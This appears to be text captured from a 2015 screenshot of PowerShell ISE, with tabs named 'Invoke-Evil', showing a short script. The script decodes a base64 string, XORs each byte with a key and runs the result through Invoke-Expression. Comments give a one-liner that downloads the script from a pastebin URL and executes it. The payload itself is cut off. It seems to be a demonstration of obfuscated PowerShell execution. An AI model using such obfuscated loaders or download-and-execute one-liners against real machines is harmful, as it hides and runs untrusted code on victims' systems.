 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
New-DocumentEncryptionCertificate.ps1 Invoke-Evil_2.ps1 Invoke-Evil_1.ps1 Invoke-Evil_4.ps1 Invoke-Evil_3.ps1 Invoke-Evil_5.ps1 Invoke-Evil_6.vbs Invoke-Evil_7.ps1 OpenSSL Interop.ps1 SessionConfigurationImprovements.ps1
1 $base64 = "FHJ+YHoTZ1ZARxNgUl5DX1YJEwRWBAFQAFBWHgsFAlEeBwAACh4LBAcDHgNSUAIHCwdQAgA
2 $bytes = [Convert]::FromBase64String($base64)
3 $string = -join ($bytes | % { [char] ($_ -bxor 0x33) })
4 iex $string
5
6 # Saved to http://pastebin.com/raw.php?i=JHhnFV8m
7 # In PowerShell on a Windows 10, run:
8 # Invoke-Expression (Invoke-WebRequest http://pastebin.com/raw.php?i=JHhnFV8m)
Ln 1 Col 1 235%
Search the web and Windows
2:48 AM
9/14/2015